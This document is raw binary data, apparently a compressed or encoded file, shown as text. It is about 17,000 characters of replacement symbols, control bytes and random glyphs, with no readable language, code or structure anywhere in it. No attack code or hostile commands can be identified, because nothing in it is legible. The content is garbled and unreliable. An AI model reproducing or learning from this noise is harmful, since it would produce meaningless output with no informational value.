��W��o���(�#7����>�<��!�k�2�,E���G<�x��T.�w�����"BEK�N���gK��������}"L	!1�KU�'�T�/�^z���0��]�͸�í���Hf~Z�6�E%�/��b�GQN���+��1�1b5Qe��a��6q��uz�J���EKt� ��*��U	�� `�γB��6��"q�������Un�+I�����zk��0����Xԣ�a��@D?�٫Ȼ��+{�x�`-|7�~���;�*QF��AXi��0�l��I�}6��{��#ʶ���G���sڭ�t�[d�.w�׉QTE.%v�hs^c�6<x����/��z�'qޚC^���]��u�5���N��d3nҀ#�[֏E������A�1�x�Sai��<v��9B���x��k��+���$�L�8i������d�)��4��B�{�y��#��f���yf�����	��Z��#rlIth���9���"ף{�,�E��x}_���媏ķq���B������TO׺T�LzE`*�
�!s�m�Tim�tL�������p�;�Ͱta0�Vg��~��]DyfB���u�>�O�/�)���9�O>���8ꇯԼ�P��_�Iә�zWn7�ُߏ�ǿ�m��Fi<�*܍�j���Ib��7�K��z��^Et���^=���l+�˹���bd�ȍQ��f�X����fT�ц����)��lW���%��k����SgֱJ�4^�W��j-a�^$�dx�`x^��#9�PLc�C��b���8*2l��f��r��-q�Sy�׎'�1�,�x�J	�* �2��풯��l<��s8wa���r�
d]T�]3���5aו��s)3���|���A�n��sHܲ����f#9�5$��	}�F�����/��0�٘�)����� G��w1p
�t�}����⑷�d�Y ��:e�V���?��>�	��}߁=��>��u�K����>�O͜�f`��|�}��7����7_�7�ˁ_�I���ǟ�3�uǺ7R��"�(a��d�xLp��:	�?�s��^{�a�b�&�+�B���@�o�:rGf4(�л"��{��-?S��p����,E�I�}��Z�����D��hw{�����w��������f�
�9n���o��Ѿ�t��#+���Er"�z�w�*9F��V�����DpV��|c�	W�6.�va��n%�r�j����~Y�ܴlB~�����͆vy9�$.��Gv?�zuI����V����<�M�*A|X�� ����l��<�E9$fBN�B��we�u�\|��?����t����d���;�w���jYM^�P����<#z�Yo�m	sL��D,��M���8��+ �K aɐ|T��[�E����+�RZk��GȠ֐�#�>��k���M΃��K$kB�h#���N��n���}�q� �����'3c�zb�?�s+M��m=�aa����r�z�N`����H>g%]8u�\+���S)y[��Und�Fd�ԡ��'�3 ��Fg���8-��ɿ�=>����N̾�̾��_�z\��O�+��dV;��$�e���y>��_ś�u۷p"����O?���Z[��m��p�ߌ0B,d��i���!���;�W�W�5-h2sAӦ'C��ϓc�xӽo�{��{h�i����Ţ\�ǡ��֘½�N�Cڇ��+k���{�%A��X�h����L�Gn�M��T�_#�"/x�i�OrCQ�D�V����#��������$�5bY�������`��$������㑣�`y��h-��#R�deC	�aF%�FE�X�&���t���^�\g{H�b�G�_��6�iOHI�_}I�������ui��5q5|~ù-Ku����y�Ce��<���%�o�B�#�r'݋�^�͆1t�n���*|����1<�W���gq��o����"��8������N�8d�~:�@��2S�r	~�}�����ǋp"We�OG�'+��y!9q ��Y5�U��u�X���<Ey[��g�H��`ijJE�>�*�*u�&2�`�bᛟ�Muy6)��	y�ܸ���ЮA��h�����l��`��y��!���	B���c����r���+���Z����p�C�r�Gy���J��u�Naf.��������]¨��F�����4�ۆ��/>��gύ!O�2���2�D-�䆘9�	T��0r�.1�����[�� &.��Z&���挧^�!G�KS#mb�%E=���7oQ+��+�N�&bx1�O��|�����M�=�H�_=&����˶��uȠOŁYwZ�9��saǬ#�JB��S��ցJf��!�dDۚ�Jy���P2ם֏��+�0E<<DI���%T�FSv��ʚ+���p�E�
�7��j0j�Kt1(���s�ɥd���s��͚>F�d��2�l���?<{o\^�}�OJU�B}�Pƶ冘�N�"�P:��d��=-�����Ў*��k��LF�9�Ë���٨�ZC�DΜ���G��K�?��+CQ��5��af*��D��џ�E���$�K,�mt��0Q����YQ�L���V{���>�u-��b�H%��@^!6ځ�3P;e�Ɲ7�t����2��Ĺ]Ώp0\lzq��X;LЋL�c���Ch�8v�%�)F�o�ͷ7���L����P�*�IZi33�k��Z�8����s���a�^y���;��� z)��m�H.-�駟���
<��Ͱd�`�l�R-���_f�'�@�[��mQ%��*o�0����\�v����a�2��!��{��)���L���f4+�~�x��y#��A�0`��^:V��Q$'bɃY	����P�Ǆ��N3��.�͊����b���X:z�48͌i_7�ǆ�����*����C�س��#$���mK�Mrn�Җ��@J�ȵ.��X�����7��s�{�JU��N�Z��˗���@��Қ���8�H3S�a]�����J��}B��"߸����]��uK��C��(����b�6WM)�W�TI��F��Zu�i�o.�S�p��4F��8B�<�E�ɣ1T8Q�Ԝ�yc�����wS'		J�F_���ez{fC��^���"�u{Iβ�s�i�f���Ut�y�"���̷�M�l��j���iw��+����Q��}���b��|?�x��ƅ)��%TG��F�:�;�A���2:V�f5C8���D���}��]��W̲ҊY_��3�'TIO�b_�UYBٻ�}Β{����P��!:�0ڍ ���nb�S��Yyd�,w~ߨz�t)�����m]��'j��9�P����7��S%��y6ۉT8����Zλ�kIg�G���w��C�3xmk���1�w��#�������֚��)�#ѐ�I�`�5h�SY{��~���s�#�8/�j��H��2[�C���f��c�c�_|�o�����x��h?wF;�9�#]�*�a��];�����&��<~���g��ò� `8�Z!@g�2钿�>$L�û��k���+��1�6�F��H��Ǳ{gA�&0r�Љv�=4��8��`���݄��SŮe��r���B�b��J��zu�\Q$T���B���nԷR.�+��UO'��_���X�{<�q�8ё���$Y!�k�������@	�O�Mbf�4���6�D��H�o�?g�H7�zs./�q�b�s,��ת��_�f���"����<��3�^L�5�U��";��� �I:�/ ϋ>�a'bQ�&7b@8����p�;)��sd�u�i�,7���4�h�e��o�@�?�fx���pB%�Z^k�mz�N������S��u�w�D��;��n��:�C�7������,&4��ʫ�pc�,�%��C��M�5.p�Ĕ��u�EGl��2'�Ȗ89-0�C䤄��.�L~V#�ʄ4F�W�͔�(����|-at��f�l�'9N=�f�{h%�P�5hs���7��m�2�mG��F�C;��וO��a��|��>�e^/��12ځqDdTSN �2���s1�NDgW�;p��4�������`CC��}�.	*R�;s��Hķ�z
e�i4cT�U�E/_j���B��Q9畈���"��t�
WWm����h.�Kߋ���~὘T'8'�A�m"�oJ�s/ײaW*��>�=���@l���ևG����l��ksN�e�r��<��qL������pd�v�<��ZtW$1��>>ҡ�F�A F.*oq����S�̃�qq��-��r��Z?��>Ld��������U��-�s�lB�<<E�s&Ǘ��sb��m���cn�8�vz�Y:]��J���Z	�~���K'pw{�}��_�;6���\�J��4]I�D6���K$�U����c���S�5D�wD:�m�-HD��}�����|7��?�Ҧ�چ��.�A����_S�<����~^�q�/?�'�?K%׹������9�2�JB��F=b�����[����S3��9U�W�E��7&��aFPiޏ�
�3u�~�W�������"W!�9~I�q$��_�enN�mFyΉ�K���a�����Sn�J�k�|�n(��;�?E���y����a��k��̙ǏG�7)���o��n*��|݊k(�<I^�,.\��%z=�>*!{�+�����w��8+e�a�
mjz?�����=��TL�s%�=0�a��eu0u�w�ǭ{S�ށ��#(y�&Z_�-�4�~��kނ���8vz�=C�:�~?Z�%[�>�t�d,`�Z�����k �B����X�2�7�=�%����e�K���u���m�9�Z�Жʒy��9-Gܛ#'����R�F��r$ǧ��]��_|S?�E_�O�����qI"��O�ځ{����MWwk_x_y߯��#�H��?�|���2-��`��6�ZW�;�nۮ;�km 4@́
�9��,�L<&$���VKJ!�Հn�O79
W蹐�#A�ܡc�UB��0˴	����V���֦q*L�%��*=\"����C��d�uK�e;āT�m(��D2h�u�%���� p�|_>�e�`�#�H6�i�n���+�d�s��oB�夎F� �R���p����%��O�x�R�oL^� W*)�r�"%+I��m�%�����4�)̎?�I��/���_�9�RIr�e�h��݄+�Z���G�1�=~"*���%<t�����#�tʻ�'ʻ;�3�]��!��F�؜g�u���X�\�R�����E���=��}g���ja��g�g�!ܸ�q�}�k�\#�h#�I����S����5b��*�W���޷C ���}���=��o�3����8y���o���o����`=x-�y��t��]����|�#MtN�V} ���ֱ?U�D�;V��0�$��/�R����C�8�������S��i�Fzb����1��v\��|(�o�E
��ȼ�W�h��+�wȁ�Ĵ:8�IL1d�hk_��G���a2�3?��~���d����?�7y��}�N�����\I�s�y9/��I�Og4�m}�H����m2==�O�KoT�(�����n�L'3�N^��,-z��(���J٧�ІV���R�<v�����@õ�ڟ`o�J�Ȱ�w�ے��V5��j������S��5!@I�s�H�MW���"y ���j3��_�ѣ\�T�"΃x���OcϜ7���k�sV
[`��D���ɓxꩧ�?�N	���"l_����:+<y~ε]-)�yNϕ�D��ٹ������;�XN�9�H�i��wҘXz�Up�����T@[YT&�<�kt��.�Nގ�ȍp�΢s�`qz�ie֩Kע�5��ٶ��ȫ�⁗)zl8|�\�f�]ʁpSB���TL?� ,4f���<#O"���D�WTG��?��/�R���k��c�,V�x
����I��}��:�S���	�,s�'QK��Y�r3��(�U��Ki_��j���R��-���R�^敘v�Gd5�.��.�cU4FK���D��ʡ�(F�����r��S̓���SG�%�lF� N5�(�7I��*��R	�a���2!Kϭ!�+!��M�����#x��߁�I��VY�a:+;�jX�3q=}�o�f��	�=�
�N���(%��>d��|��=,���3t	9kbj����5�ѱg�>Z=a�#���H����o{+�a���Y�.�0a��a-V.u�=>���?�|Qp�*�\����5z�>|��;p����AJ`"!��L��t�r"!ϸKB�t�<}�{�_�܇u�Ι�8�������8��!�1��ok�.��]�L�s�s^�XkI��m�O���y%�!WE�;�68������ٺ�
�.�fu�cg4t��hm~��S�g�M��V��B���Z,50J v~���F㽉��R�Dw�!�Y%�������	2kȀ�U��K~���qeo�@��N�vSQ^��#��(*�j�E� d(��<5Y�ܨL���l:c'A?�9	��.���YD�+B��~�Lr)U��{_u3^������7��>�}?E@/Û�˿��w�w�kBrg��/��t-G��l�y���V!��>�.6Nu�W(dr}O?�DG�~=��ZXX�h����8�fo��]%���L�� ���������"pz��Ǐa��ƬL���P�=��
Ƒ��o��y	��
v�݀�o��#'t�+���X��Ę���./�/�+O��[�ELhR@`�	�ji�͍_��2�kp���w�K��&�Cp�~�x&�9�G����^4&Gь�"R��������p\�TCY�.$A�	����m4,�߾��m�� {�k��t���^ҭ�WJb�0BH��z�s^*���߀P7Yt�cxeY[Rr$�<=Z_�ub$7ߌ���-�.��d�zA���3�cr�$WU6���
z摜k����v��a[�ߵ�C[(M�'�e�#Qm^ݛ��#�l��u+d�[�����'�x;�௱����\w�*����G|�'o������> �q�=� kaM�u��s�H�����|7:�o�Dt2�*C�B[�:���Ķ����P�X��k�qho��y���6�ЍnѲ!,�P�G$1JT@!DdB�.�h�~����ԃ��H(��N��Ԉp����U�Ls9�C���}�����k!fv�˱c���#�;6B%��5+�rE�h��g�4OǴWMo!/A51SM�:��d�FH5�=�}?C � #g�ؑC�<��T%���^���@Eך4�$&��L��:�ژ$������zi��c6�n��q�C�/Y��>�Rϝ�9<�̛��s��ho��%��)�h�%sRm�����hY	��櫑�pG8�a�!$F[��ag�~|���cz�%l����TD�s�����������1�p4W�H2������|���(���$�|Y'����>��>�!�hb��Qm>t��0��1����O�(y�����Oh�y�����ݔ�x��D�l��i���:(�k:O�\܋!έu	!9iR|�eM^�{iw����g�)禇�g�eF����R���)���uE�zђ��&CQ�����t��y:�ԍ�$G�J��%3F8L���sB�ssx���)�������38��/I^�u���1���1��_D�@���L����I�g��c�z,m�Bz�c�E}d���q�׭V42��3�o��}��� �g �R��9˙��\��h]�FG�D�s�u�%o|�(�9�˧�7�����(��0U.���_�Y�7}�$9.`�n}^T���Ƞ�k��d��dȉr�2m�S�1?��e|��q,�U�Gƥ��gYL�����
m��on5ޢrNz>��E�z%�"��;��0�g�ن��P���*W��d�`tf<F��M��1Muxj�9�&v$̈f������S�,x�^7/y	��ab�t#�(�+3�楎�7ch�
⤇ ����Wj��r>���	������*9���P5ٵ2DT�{Q�`rݷ��$�<���P��b���v3�-���7*�F�1,���~$�A�Ź������į�������ǿ�ћ�z�q���3��Q�kRe�QD�(��e���界69���5fdW����@�d�C�x�L:uY\�6�3Xd:���`����ik���Tm���Þ�G���;&��
�m@:��H/E%M�A��y�(p����}�}B��ЍQU����\�`�X���9��w����1۰U�q���_�]�y�uZ�2�=rdD��U�H���D{KȘPs쬣�S����7�t�_~��C8vv	v�:�)�p�j�X�c�_n�/����a ��TMv�R��������(���T�;ժ+NNJ��$�-�E-�$r|�_�#�?���1٫6.�a�\-��*f̣|Ǖ�5/���R���0[G9��}���<����ǎ�Br7�z��Z ���"w0��jЦ���hH�I�f�a(�W�T���G��H�(%��d�3rA�S��G�v�g�a<����??<��~BO���u�z�[0��,����Kvu�Ė���"��S�׼���V�]�wm[�ģ��2v�u�C�:a��dS�3���)��b���iAL��[y�4F��k���͌q�#�����e�|�}WI���co�	qDZ��h�</A�e�=Mm5�谳A\�(�sl��d��d��t��|v"l�$ő�Gpם����W�6���߿������ɠ'�6���옲��ƾ� T�����١�{��)�d\���\��XlKꮏf/�SG�x�=��Z�Z�#���l��wG;��b�|�m��4 c��G@@@4�u�._��sp���������F���ԩ ����C���� �
�����܀;nx5�m�н��U��7�����0��k��Eߌ\�TsuB������'I#��D�ݙ^�b�I߰rcfɑej��uZm+��\�
��V�2$v���]Nm���w�s��Lc���;��yJ;�]i���Ϳ����;3~���yl}.��=�	�y�/��|��o��$�����9�̸"����Oj��MJ'&��^yEQ�S&��E͡��05~
w���~�-���5��R�T����Ԛ[|�:x垴��*��Ɖ�cu|�=U����j��Y�1����l���`�ZC�hrS� zp�}Ij��sڊ�R'�އܘv;�K�3s�ZXS�
.E2J?px���?���HB7vB��*%[��lg/��|x��.�]�Љ�`�jr�v�lg���L��P�}�DZ�#�A�4�9�'���d�2H.��$�\������Y��V�Л�_������#��CgM��n	A�B���H�+�8�!�s�<M��q	9��cO`��ǝ�>��o8��I�o-z����߆s�\B�~�W�*��~�,����}�t��e�25�`�����r�C��$���hS�����]2R��xZ�s����c�ZS�Wɑl�'�a0O����k����ۅ׬t��_��Ź���|m\���ye��`$g�����zc��������Pia�#X��$���7��Q��������~�c6~議�\F�w�\G�ְ�����ʹB�@=cx����C�*�~��|��IQ'$z��#������v0V�6�YF���������p��W4˷p��c��y�#-��&�b_�ڭK�+��sr�$��,���G�t��3M}�Z'�g����LK�|M�e��_<���� �P�.:�e>7����f,�r�9�Ibo�{�ʭ��?��y��r]�Y,�p.���z��-s����i��Wɱ\�������_���R(u%2��Ll�t�H���1t����n��}a����<IŴo��0��t��(����=#+Ĭ��s��<��:1�v�uu'��@��r8��j��3i�WEK�p�3_�������j�c������B����W1�D��]�|cH�~h��v�o~��@VK*�Q�;W"{W��T�&t	e3�/�u�� h��t黃nR��C�Q.���4��Vc�D(���6��&�����-:m%(d��S%À��R�HK�6��^lb�]t����niV+{��JC�� ��g��[ 4�c��K%2�bM��K�-��(�kAqP�Wq�ؗ�U������2>��:��y^�Nȼ�8�
�Xy�hW*d����l @��cFQ8Oֳ���~��cdo8@�)��g���C� a�]�&����;���������RW���r8p���$8���������a�d�V0�c��n��C��/���32ZX}��ߤ4����|^�<̧�q�*΃�Qg�CQ�ܽ��G,5jڗ��u�}���й3���C���'h�1Z.��p����|B�U��dh��W^-`D��v���s�� �����ط�O)�W>�c�Y�(-�C	}�;<Od�n�;<�P�]�y��"�N�M��-���Sr���2[��dD�L�3�y��K4���E�n�&Z��,��"FVN3ZT��4pi�W~�OP?��?�֭��o�]��Ayu����_Yy���/x�f�t�$5����6U�]�L�a�w����&f�h�����`F3%�t���#��*�2�����C����(EDh/)�8\k� +�Ȍ"�������U<��d$�:��z1?��'�VR۽�wWK_�T]�Z[aq���l$��z�g�ۿ^�Ԣ��1��j�L4��Ϭv���v�m8p��Ltd"�ӪZA��w|���}l�L�3���?���;w��P�����oD�`�����c��7���dC~�V􍨒�滊�
��R����������rP�D8w�[*r�Z�+�%�����a�e�����ȯ���o<�"����ᐩm=/�x!�q�����-�Է�����cm��I$n�(�Us�jh��ܬA��F�~7�^�xz �ă���[��1㢚�rzJi��1�E#+�1�i]N����/ޘJ���r��A1G̴i�׫Ǚhq9��������O�+�b��r�0C�DJUKwx���4����X ���ώ��Žpf|�f��(������n�^@�:���
0:����
���5T��Wi<+��RҤ�=���y��2\��5w��Kt�B2$k�F�^�Q<��w�C���:��xceΝq�oK�v�J>!Ј.��&�NY�涎:!�ݕO���݇�gTjF�{u����ڼtr���q��;��qn.w�z&wLBWת.-���u�k����K�k#����E�R(;�˕�'�+��<Cw'�:	3�C�D��Q��
��э8��?�#�ރ�N�m�����?�tT�k���iOg�ƙxK~��Y"�R\AO�#���8�o�7w�NM᮵sx��Sr�Z��Y���M��R5	y���F��ʊ�dx��̗�']����\lE��B5-�q>�@2ɱ1�牓�~��p�����?���������$��Y�F硟�6̣в*F"�C9���C_���6<o���ur�_�M�<43==�����_`�,����w�roR$h���b��\9U+]����¨��ׅ=B��eܦ��-�:�z0���	�~q�u���� n���1�K�.�ĉX]���]�Pk����a�L�nrw�u�L�Ԯn���<I�kQƣ&{-y���c@<��o��:���=tK���o C-����`"����P�6�b��>����b�)�\���#�� )��0�R�e+1e���l�WX��e\��_B���(ڵ�E�폊R���{�<�6�<�f�)~����{��@,tQ"4����~���$�#̣��X�m�#�:��X�(H����3�	$�y��4����)�����Q�q�R�U�/�k�E<�d̠a��zgѫ�+;Ȋ�{D⻵8�S�e�kSi�\efB�����B�uG��X�!�{tL�q�;���F}iǂS��(����J��c�ׁ��2���ɥ��Vd�'�>��L_Aj���o�j���AŊ��݋�8m��F�s�ØHX��qQ18�g����hg)=����{���8Nwz^}���)���X��ܗ��-�`� 3�?�w�q?���,&f:�C��2��J��kB&����*,�U.�%����	�Σ���Y�C��i�
�D�wk�~��^��ޗ{:�ߙeJZ-B��p���}+y��hVQ>W�̴YunA3���7���8���8{)E@�%&��L/
3���v��X���_�}�����D�-������fU���zMqp3w>��V<<q�0���?���S�Q�iK��X,�^J���a��S��5��-�y����6��� E��	/����~�T��|����t/��^����$L5�SG�TU�?b��{�68s�i�m����fgr݁X�cp���^"[����2)�H�JN�=0�m�s�e�@�[n���n�m7 �' �,$=r~���~>�Y�CiVǨ�MɇE�p)geĄ��!Fl�05-��$0G�����$#�.V�ެ���Q���6z�<�����	-�:�Y�j~~���dh�Ѵ�LkgY:�s�>�j웻���E#�'��9�B�bcҸ0\y���8��T�Ҩp ��P�0p�����JDb08��X�1.�]��ˏ���2.,��5�aB����B�*6����I"��(f�� ]��uJ���/��K%�KЉ��(�:�Xr[����a+�|��-�g S�Z��#�4
�r�/��q�5,�xr���N��K3��8W�� @�����"�7.`�D�vF���:�S�#U�^Z$���.����lB�Nˌ�,鎳\��S]�\�ÍIf.�lp����>����<�~�.�RR, ���Y��TQ$�J��q��\33c'��3�4FN������(y)������Iۂ�Y�u�Xٺ����~8m�?0)�VN7�P7 d�|���^^½	WW%{t��h`�v�Ջ�@Ou��vz�󰈙.�o��o�G>�6\�D!�SOf~����ꄒdL�}���1���n��I��5���N�e�&V�(]�ՄǣX	�j/,5U!��kٲ,��9�k��xzD��?���Q
�o�I������]:ƺc�����*;^���=�;����o������8��˴Wz�: �^Z%�W/�P&4%JIC&7�ݚ�Q|}�p/v��/Ugʴ�Y���d(�,cK��������|erw�^�w�� y��o�$�i!�W��+Z�k��+r���K@���T.��&bY���R�����������0��hmJXf�{f�ɒ���ܰc��s�k�]��E^8%�JM��Ⱥ��g � �UN�iWoIH�#�$i	����]�q�-�q�a`���a���0V�F!���HEG��z�ȼ� ,vEȆwt���9\�gEj#���4df�'�t�N]>K����|&�)R�Y�V_B5�̿1���36 S����u�F�,�H����]�\��W�?7.P�\'���d3<�;^������]��:Ӑ�K4���c�q�n�TI{�Yh��$l��j�%���&Uv%�x[s���Z�š|ւl����#P�a4�kX&Cyi~��X^����=X�b5EJ��/W��;�|M�-�<
�8��z1w��tM�C�E��m�M�	�{!ٔR�M���$.`��}	7r�T8���]��<K�G��[$ʭ�Dw�M��j��u<�s�x2�u���vo\툋�5s��Yî��}��}?��,Bڌ͖�5gTJ,+��tu;��V��nA,;^�#��j�Ee��֐#�}E�Vҏ�*��q��N��ګB�L�c2��VNZ�{؊D�����>y�^�]�ZY������Tr�B�=-�2�:�]6�{Ѧw�$pv��4B�ܓ�}��\t([&?Ĕ�0�ly��GO6�G�@�t�l���)��loC^Z@�� )�w넶�ᣟ�<;��¦��ZH���d���鲑~L�e���[n�4�obM.p0K�쏉Q��%TX��;!�#�����KڧS2L�@�]#��&�8z��ms̔{`��j��p�����@��1�;�~�G7ڏf<�n�g��Xj��Ң���2V�I���BU�*�D�]$U�p�E��"t�d5h�m��X<е�iZ]bz�Q�F �)�f]��lfE�L=�1:y{VF%9?zqH��U��ɏm�����M~w4W��3�Y�z�оW׎�BWT���e&Ս�%��M"��ӑC��-ur����S.ö���\k0vw�0�c��z�EZmUt�78�h��x7��^LQ�5H���O�2��@�R2�̹�[+]� ��]����[��{�f]��K/����%�;�NmSSS�����a��8K5�U����3��/��"'���ժZ�R�k���|W�� �����2�w�D �Ʃ�.~�4�Ք�&������(�De�U�ɵvǏ�ę3��Nf�'ֆ�*�ȶ��ڹ�!}�_���(=b��a��A�]��-������~�PY&wa9��P;i��}����b�
?9��a���ŵ��q~�(9�)��h3h�f��)��uX�M�u'��lTbr<���5��[�����)�5:r��<Ȇ�U� ��z���~���VegDgi�]�˝�f<.�?���.kt,�N!|�d/� ^��/��X�H�.�gN�os���{{��͋8x���́)�/zx�i~�G�=Ý��«o��®�����u	��0G��N^�cp�'K���`'���u.�=��7ʞsL[C��J��\Ij�A@=��IgF�ܥ�;x�D/������p�Fwv�}�P�ǣu�"���\����	|��*�~nA�R2��[津�k1�Q�\ӗ`�
��Ą_^&�UO�t���R@��<��ix���������2�������V�)�e��d����r��$�	<�]��?�{o�2n������6����f=l9��Y�1���]a�E���̉�v+Ʃe��*��F�װNl�v�=�0#c�@7݆��A�|Q����6z����{��F��C-�Zt�zmr�����G�rt��*�\��H�,12nW
,	��	]�朄[���
�r�|ݪjmΪ����I-�%p��?�
#):�7jg^.�38:�����ID�g,�Y��V��k�7��)�Gv�������9ܱ��7_^7�=�LK7bh,k�v�Z��shrF�E��R�b���י�5��;�Y�'��
�b�,� ��g�3����⃱�8�3W�c����;��yX�CX�/6��S�;�׿~w�C;jK�ҙ���M�9�ٹ�x�;����B��.fc�UN\���FF&O^����h� m�y<{"ă���3ǚhvt�S�x��ǰx��Rv��i�^�H$�\H)Ǳc�p�J8z�e�'0::A�Ts+/7��z���8�����h����cR��҄��`� �ҵ�Ac�w�y'����b^��.��Z���c�K�b��T�B6��z�	�v�8D���:1�V��"�f4�V���Q4�u�w�tomq ii1�1) @�0徹���xnل|2�S��sD���@dڥ[!��FW���i]}+���|h�
���氵kt"ͬ~K���B_\���F���)hZ sl^�6����$�^Dho���E�ߧa���_#yA��J����(殯b����~p��I�6�m�C���Գ���fff�=�l��~.�ji��.�+B��g��D�d�Y���+3H���R��.!�9𹲃�#"����e1��۝�|�ǈ&���A�Jƨ"
W��n[�x�=z� #݊�죄��6�T;ӳdc��~w�����3��>������=��VW1�q#g0ا('7%�RM����X�βu������z���K(��2؂�˱�\J����nn�Ap���J�1�i��3Ɵ4!��h~�.�FJҺJ�؉	a�F��~V��:��y���}�>���O�G|�c�౵Cr^#�|�%_�[��,F.�$����[�+��	Z3��������
�����+���eMY?괮���N�3���2��YEXG�[%�"�M���1�Qr�-��w�^��U9�pG�#�c�H7UBi^�+����d��rr�<O$	�H�;��&��x�^����We]�|���)V=�k�uS�!��	m
Z}]*�8�3��*f����ǼU�8�H/��;7k�^��A��MNlS�ŀqeWM�o��������\e��+��]�L�o�y
۷{2�4�U��Pn��&L�@�ػw` ]�����%��܌�h5���BLFxi	�
�z]��!�����q��2.,&x�U,7]B����2�o�ծ�.�t�n���/~��uGȁX�c[^��+gHi!��H�gY�NT��R��e��|T��u�>V�,F���5�욾��1j�6�yI&�����g�H1�-��$G�i�w$9/Kr�af��3����|�/������o��g�$�İMG�����L��g��(9-�L�)�QM���w�ZeU�*S�$$�@�(E/\�%5����8C/���Ћ��D��8�A\�A2��_��T�fG��i��_��%�+�D�����<�4���# ɺ��k�h�V�t��눀����R#����.�F�w-9��3�sm�j�~�݁�w�*vw'����^�bZ��}�&��C�-m�ET1Y��Lp�����-*��j�\��>�Ʉ�A���G̢׃�Ί�e�!n���$F�c�`�uؗ.�N'O<`�Id��VٕX���WS4��lj?��t�4�$V��F0�g��:��UqI(�8�j!�݋��m4�1�w�߅�'q*�5ʢ�(rs�dS��[aɴGa01�g���Hd��p�<�j�+޴�Dѱt	�snnᴄ�����nVV���ȭ��3�i<���WI{{��y�y|׷���c��s�;Xvb�v<��Vn�z��!��<�}��ؽ"=Ei��vV�3H]�h=����L�[�.���er���ѿ+��Ԛ1
;��<���h�՜��5����
q���� �&"f��z�*��u/�<L������~v�=a"OC,׸O*��_����ۖ����:�x�����J��Fe]�5#����B?�����&�K�NIe���8Ϙ��К˱��l�@�rE��f�����Fŭ'��HQ���33o�Y���\��,��X^�|A�_o��ű2G�X�8'^��t�U�>��3K8}*!��۝ c[�]R�QvN19����.g���١��B٫H9aF��s\���)ZW�LV�0���"C�Lu���6���m��L�7o�����\�J��NY��S>�82Og�33�X�����%�����J"4��8'A�>�B���
��
Օ�7���ߜ%��  g|R��D�k���a��_*��J�g~~���"m�P�ѵ<4�*!��'fub%2�d8JEÖ�&,r�:
�����w�3UCF..�r�lP�$W�|�)�k��k���W+,Ed���y�g � �l���`4~��Y����m�y3�Bz�6W��1��c/%�q����U�j~������Qcu�ЖDfZ9'�$�w�i:
T�n��Ҿd��W$_�0�Ȇ�آ�A򌈹�++)��пO�x���i�tx��H�7��%��'�o}��?z��i�[]1|�;eJ01�ܑ,�B���'����#ݲ\���	�m����˱`����a�`�ЗT/��ʚ?1!-+�MHiXfơϭ�)"و,��c�tZ���e�ϊ�Ur�,A���ѣ��N=�.5$���v�}����
���qS�:�
�Vbt�)Z��&9�f2M��2B����]�[��0C�Kj!���VB�&�ɪ���sQM�Z��{2+���R֝2�djl|m$�ש�h0����UB��bP��)��fI�lcb�	12�+��W���1W��8O����)۩����HD.h�$�@ܺ3"���g��]Kg�����硱*�
a�()GvI���h01���"+:̋����
���%�I6}WcE���0��[�����f֍��W<�'�d8����mp�gA�Qc��.���a$�#_����~�$}�..Wq.8��ֵ�U�ܴc6MRH!�~E4v`TRY,��)��6H�`$<0���]ei�1XWA$,e.�W��Lr�.7sJ
P�J��8U���e��hC��jܘ�%�hhv�m��'V�Uv�u�Ց14�&Fl�5J��٨����+;\\��_Ů�|���j��L2e i��yV%D�L�ም���5�9-���9�P��dI9�0���k��~�5�~|��J�����\���s3�2���æ�CJE<7V�(j�F�����@�4�,	�����d��ܠ�k*3W�2A�rk�$xϰ7`]��gFHxUͿ�����0��E�륳��R�O$�q�8��ͣ��i�H���(��HŜNR�h@�k���'��Ю-F��簆:���"������m�j<L������Y:t<f
c>�����?S���7�uߜ���5����^�O>_��^��.�t*IY}��.�P���sO�@�M����:!%[���p�hCpo��H��=IN�L]��v}g}%�v���3�Z�M�n�Pk����	��҃+�ȡXd��	�d<��76����6Z�{��N�{����D��sf�"k��e�~�$W;�!!�,-�8����*8��8�W�	�֨ Q��<A<�]O����r\BhNpHE���߅�c:�`^Ռs��0�PfH�<����:�n�*2#��hE�h��1����}��m���s(�f^�m쑇=��3����F��-����>~;F�|<����䰪i���ސ�`ڞ:f�̜gsx����Z��W��Q��T;k���Ȟ�����{��}�1�Q�3E7˧m��� �UU{@�to9�����r,�\5�ʉ�g9�|I��U��i2�72��ҍ�k��<���������
5�j�mOeB��m� E�2��W����3 C�:�P��:W���R�ry���(%s'�H%Rlfr�&f��+��Zv^�2m�c�T#Y���%χ�r��aj��Y:�)~��-v�ˇ�rW�;�f)��T�!@�l��<� <ux�x��J��G�F�0��a�D'��m�-����^`7w���0ݺ12:i;6��أn���XuGl��_�ͅ�	r C�������]+���gp����T��ᔵ+=`c@׸R����l��4,�m�[	���ju�x˴ ۖ�eC37�y�~(>�e�sJד ���(����&�fV��h�%ֆ�G�6�lQ$�9U�Jxi����d�O��Y�37��_���2�W|�;�������5s���x� �4�092�<�*"d�~����d7�����8�1ĐT���z�5�5\��Zj��RH�L���]�$k+���R\�'?��������2�,�`�\Qk��p�%��=�S�b�U3�s�k�ꄬK���S`�E��v���
9�5���G��Qǡ=��63�;�tS�&���#r�6s6�h.&=ڦZ�3dF+�X�>�[9})�3'�q��VVW���L��}�pˍ�Ɂ���낣�D-T���ǅS{�~;JlLE!K<�>Թ?qԒ^���q4�m��/�⃗�ȹ�s���=22>��5Z�,h��"[#c1�1���C��8t��m3��J�̗�?�&2��VG��a�8�"��	6fz���8���9%�Nzyݜ���VrO˪�Ò.r6l���?��4�%��"L�j��7�B6�L����ja�Z@;���<�θ\�w�yoX:�7�k�^�R��T����D����CӰ��4L��P�^/�]�����}W�ٔ�ȯ̕(8Ͷdn׵�X֘ l���g�}��➛�0�E{m�JݔYn$}��(�h�!6;h=^B�5�JU-Ǆ�OG6A�K��H���UV���~�~�Qrg:x���x�U�zuz}UT[%���gl3ˈrmxc��]�4��RfEҝ��2������%�ke2�U�ܶ�7�f��<h��k�3�br���(�ؽ������ v{a��c%8BV7Ă��JIgUW��Ʈ���>��K��E5��^�{�w���F�L��lXB�<�YX7��(s�_� IF�2�>1��-rK���)�L���mk�����C	0c�U���='C�idM]	qqO�0)�v��	{a���8�i{}V����:͸d��YK_g��܌懕����z���� �ڜ�W�N��^�$��h�Րdq�T�O�*�Hz(�����t�d��fd�4��һlc�}�Ξ�x���Bӧ�a��r��'&��m��Q`�sd�x����d��wch�B|�9��'�x���d��+�iX�y�H��3��8F�'�-jHDd�}b#D���Y��i��ך�l(�arWWr	۷�K�[o L��Ñ�7Q[�C3Odt}2c��vu0�0���7_kt�rK�խ���q�R�	N���d�-�"G��S톷�	D�w��5,�u?wl